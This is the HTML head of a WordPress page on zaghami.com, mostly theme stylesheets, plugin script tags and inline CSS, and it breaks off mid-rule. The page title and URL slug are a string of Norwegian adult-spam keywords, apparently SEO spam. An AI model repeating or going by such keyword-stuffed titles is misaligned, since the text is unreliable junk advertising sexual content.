

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zaghami.com/billig-dildo-dildo-online-gratis-telesex-pornochat-female-sex-nakene-dammer-svensk-erotikk-gratis-pornovideoer/
body_size: 48279
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />				<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://zaghami.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Billig dildo dildo online gratis telesex pornochat female sex nakene dammer svensk erotikk gratis pornovideoer &#8211; ZAGHAMI</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ZAGHAMI &raquo; Feed" href="https://zaghami.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZAGHAMI &raquo; Comments Feed" href="https://zaghami.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZAGHAMI &raquo; Billig dildo dildo online gratis telesex pornochat female sex nakene dammer svensk erotikk gratis pornovideoer Comments Feed" href="https://zaghami.com/billig-dildo-dildo-online-gratis-telesex-pornochat-female-sex-nakene-dammer-svensk-erotikk-gratis-pornovideoer/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='wp-block-library-css' href='https://zaghami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amazonpolly-css' href='https://zaghami.com/wp-content/plugins/amazon-polly/public/css/amazonpolly-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ae-pro-css-css' href='https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/css/ae-pro.min.css?ver=2.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://zaghami.com/wp-content/plugins/pro-elements/assets/css/widget-slides.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://zaghami.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://zaghami.com/wp-content/plugins/pro-elements/assets/css/widget-form.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://zaghami.com/wp-content/plugins/pro-elements/assets/css/widget-share-buttons.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7554-css' href='https://zaghami.com/wp-content/uploads/elementor/css/post-7554.css?ver=1769139215' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8310-css' href='https://zaghami.com/wp-content/uploads/elementor/css/post-8310.css?ver=1769139215' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8449-css' href='https://zaghami.com/wp-content/uploads/elementor/css/post-8449.css?ver=1769139215' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://zaghami.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.42.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://zaghami.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://zaghami.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700%2C500&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://zaghami.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742237651' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://zaghami.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742237659' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://zaghami.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742237663' type='text/css' media='all' />
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/amazon-polly/public/js/amazonpolly-public.js?ver=1.0.0" id="amazonpolly-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.42.0" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://zaghami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zaghami.com/wp-json/wp/v2/posts/13765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zaghami.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://zaghami.com/billig-dildo-dildo-online-gratis-telesex-pornochat-female-sex-nakene-dammer-svensk-erotikk-gratis-pornovideoer/" />
<link rel='shortlink' href='https://zaghami.com/?p=13765' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zaghami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzaghami.com%2Fbillig-dildo-dildo-online-gratis-telesex-pornochat-female-sex-nakene-dammer-svensk-erotikk-gratis-pornovideoer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zaghami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzaghami.com%2Fbillig-dildo-dildo-online-gratis-telesex-pornochat-female-sex-nakene-dammer-svensk-erotikk-gratis-pornovideoer%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style><link rel="preconnect" href="//code.tidio.co">			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://zaghami.com/wp-content/uploads/2020/10/ZGM-HQ-Final-7-01-1-1-scaled-e1603264044919-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://zaghami.com/wp-content/uploads/2020/10/ZGM-HQ-Final-7-01-1-1-scaled-e1603264044919.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zaghami.com/wp-content/uploads/2020/10/ZGM-HQ-Final-7-01-1-1-scaled-e1603264044919.jpg" />
<meta name="msapplication-TileImage" content="https://zaghami.com/wp-content/uploads/2020/10/ZGM-HQ-Final-7-01-1-1-scaled-e1603264044919.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* important */
.elementor-location-header {
  margin-bottom: 0px!important;
}
/* ImportNT-END */
/** Start Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

.envato-block__preview{overflow: visible;}

/*Kit 69 Custom Styling for buttons */
.envato-kit-69-slide-btn .elementor-button,
.envato-kit-69-cta-btn .elementor-button,
.envato-kit-69-flip-btn .elementor-button{
	border-left: 0px !important;
	border-bottom: 0px !important;
	border-right: 0px !important;
	padding: 15px 0 0 !important;
}
.envato-kit-69-slide-btn .elementor-slide-button:hover,
.envato-kit-69-cta-btn .elementor-button:hover,
.envato-kit-69-flip-btn .elementor-button:hover{
	margin-bottom: 20px;
}
.envato-kit-69-menu .elementor-nav-menu--main a:hover{
	margin-top: -7px;
	padding-top: 4px;
	border-bottom: 1px solid #FFF;
}
/* Fix menu dropdown width */
.envato-kit-69-menu .elementor-nav-menu--dropdown{
	width: 100% !important;
}

/** End Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_186607-css" data-type="wd-style-header_186607">
				.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 104px;
		max-height: 104px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(255, 255, 255, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#ffffff;
	background-image: url(https://zaghami.com/wp-content/uploads/2021/09/slide-work-1.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Ubuntu", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:15px;
}
:root{
--wd-title-font:"Manrope3", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Manrope3", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Manrope3", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Manrope3", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Ubuntu", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:500;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:#8ecbde;
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:#8ecbde;
}
:root{
--btn-shop-bgcolor-hover:#73bed6;
}
:root{
--btn-accent-bgcolor:#8ecbde;
}
:root{
--btn-accent-bgcolor-hover:#73bed6;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
									--wd-form-brd-radius: 35px;
			
			
					
					--wd-form-brd-width: 1px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
					
			
							--btn-default-brd-radius: 35px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
			
					
					
			
							--btn-shop-brd-radius: 35px;
				--btn-shop-box-shadow: none;
				--btn-shop-box-shadow-hover: none;
			
					
					
			
							--btn-accent-brd-radius: 35px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
